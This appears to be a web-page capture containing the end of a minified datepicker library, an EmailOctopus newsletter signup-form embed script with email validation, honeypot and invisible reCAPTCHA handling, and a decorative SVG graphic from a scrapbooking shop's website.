1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.c31eec0d.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 755
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>